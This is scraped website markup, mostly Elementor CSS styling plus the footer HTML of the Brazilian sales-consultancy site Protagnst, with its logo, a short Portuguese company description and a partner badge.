.elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-85d117c > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-85d117c .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-ce8ce76 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-ce8ce76 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-8e10ee2{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-a9c45b0{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-59295cf8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6484 .elementor-element.elementor-element-6d7e8bf8 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-6d7e8bf8 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-a271162 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-a271162 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-c818244 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-c818244 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-de8273{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-228d002f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6484 .elementor-element.elementor-element-164fc27a > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-164fc27a .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-523b47a > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-523b47a .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-3f7ac25 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-3f7ac25 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-41ed2db6{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-cc475c4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-0d582b8{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-5a81b7b0:not(.elementor-motion-effects-element-type-background), .elementor-6484 .elementor-element.elementor-element-5a81b7b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252931;}.elementor-6484 .elementor-element.elementor-element-5a81b7b0 > .elementor-container{max-width:1200px;}.elementor-6484 .elementor-element.elementor-element-5a81b7b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6484 .elementor-element.elementor-element-5a81b7b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6484 .elementor-element.elementor-element-5a73d7d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6484 .elementor-element.elementor-element-5a73d7d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6484 .elementor-element.elementor-element-b15c5b2 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-b15c5b2{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-0b4e08e > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-0b4e08e{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-a755373 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-a755373{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}@media(max-width:1024px){.elementor-6484 .elementor-element.elementor-element-111d8339{padding:60px 0px 80px 0px;}.elementor-6484 .elementor-element.elementor-element-7c1bb679 > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-6484 .elementor-element.elementor-element-df302b5{width:var( --container-widget-width, 240px );max-width:240px;--container-widget-width:240px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-d1baa6a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-1be6ed9{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-4476878{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-6dcace0{width:var( --container-widget-width, 240px );max-width:240px;--container-widget-width:240px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-490bbe4a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-525f0d2c > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-6484 .elementor-element.elementor-element-68e1c60d .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-85d117c .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-ce8ce76 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-6d7e8bf8 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-a271162 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-c818244 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-164fc27a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-523b47a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-3f7ac25 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-5a81b7b0{padding:10px 10px 10px 10px;}.elementor-6484 .elementor-element.elementor-element-b15c5b2{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-0b4e08e{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-a755373{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-6484 .elementor-element.elementor-element-111d8339{padding:50px 0px 70px 0px;}.elementor-6484 .elementor-element.elementor-element-7c1bb679 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-6484 .elementor-element.elementor-element-df302b5{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-d1baa6a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-1be6ed9{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-4476878{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-6dcace0{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-490bbe4a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-widget-container{text-align:left;}.elementor-6484 .elementor-element.elementor-element-525f0d2c > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-6484 .elementor-element.elementor-element-62138654 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6484 .elementor-element.elementor-element-68e1c60d .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-85d117c .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-ce8ce76 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-59295cf8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6484 .elementor-element.elementor-element-6d7e8bf8 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-a271162 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-c818244 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-164fc27a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-523b47a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-3f7ac25 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-5a81b7b0{padding:10px 5px 10px 5px;}.elementor-6484 .elementor-element.elementor-element-b15c5b2{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-0b4e08e{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-a755373{font-size:var( --e-global-typography-accent-font-size );}}@media(min-width:768px){.elementor-6484 .elementor-element.elementor-element-7c1bb679{width:30%;}.elementor-6484 .elementor-element.elementor-element-525f0d2c{width:70%;}.elementor-6484 .elementor-element.elementor-element-62138654{width:31%;}.elementor-6484 .elementor-element.elementor-element-59295cf8{width:35.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6484 .elementor-element.elementor-element-7c1bb679{width:100%;}.elementor-6484 .elementor-element.elementor-element-525f0d2c{width:100%;}.elementor-6484 .elementor-element.elementor-element-62138654{width:33.3%;}.elementor-6484 .elementor-element.elementor-element-59295cf8{width:33.3%;}.elementor-6484 .elementor-element.elementor-element-228d002f{width:33.3%;}}</style>		<div data-elementor-type="page" data-elementor-id="6484" class="elementor elementor-6484" data-elementor-post-type="jkit-footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-111d8339 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="111d8339" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c1bb679" data-id="7c1bb679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df302b5 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="df302b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1408" height="534" src="https://protagnst.com/wp-content/uploads/2022/07/logo_protagnst_novo_branco.png" class="attachment-full size-full wp-image-6472" alt="" decoding="async" srcset="https://protagnst.com/wp-content/uploads/2022/07/logo_protagnst_novo_branco.png 1408w, https://protagnst.com/wp-content/uploads/2022/07/logo_protagnst_novo_branco-300x114.png 300w, https://protagnst.com/wp-content/uploads/2022/07/logo_protagnst_novo_branco-1030x391.png 1030w, https://protagnst.com/wp-content/uploads/2022/07/logo_protagnst_novo_branco-768x291.png 768w" sizes="(max-width: 1408px) 100vw, 1408px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d1baa6a cpel-lv--yes elementor-widget elementor-widget-text-editor" data-id="d1baa6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A Protagnst é uma consultoria de vendas consultivas especializada em prospecção, planejamento estratégico, posicionamento e growth. Nós somos especialistas em analisar funis de vendas B2B e montar máquinas de vendas. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-6dcace0 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="6dcace0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="611" height="218" src="https://protagnst.com/wp-content/uploads/2021/11/Parceiro-Certificado-Platinum.png" class="attachment-full size-full wp-image-4135" alt="" decoding="async" srcset="https://protagnst.com/wp-content/uploads/2021/11/Parceiro-Certificado-Platinum.png 611w, https://protagnst.com/wp-content/uploads/2021/11/Parceiro-Certificado-Platinum-300x107.png 300w" sizes="(max-width: 611px) 100vw, 611px" />															</div>
				</div>
				<div class="elementor-element elementor-element-73b99619 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73b99619" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-490bbe4a elementor-widget elementor-widget-heading" data-id="490bbe4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media</h2>				</div>
				</div>
